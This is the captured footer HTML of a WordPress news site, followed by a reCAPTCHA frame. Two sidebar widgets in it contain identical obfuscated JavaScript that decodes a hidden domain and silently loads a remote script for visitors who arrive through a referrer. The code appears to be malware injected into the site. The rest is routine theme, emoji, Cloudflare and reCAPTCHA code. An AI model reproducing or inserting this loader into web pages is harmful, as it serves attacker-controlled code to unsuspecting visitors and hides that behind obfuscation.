</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businesstimes.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businesstimes.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3df09b5ddb18aa',t:'MTc2OTQwODc5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QJ9wJlUupVg6L5rwezuZBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769408801276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>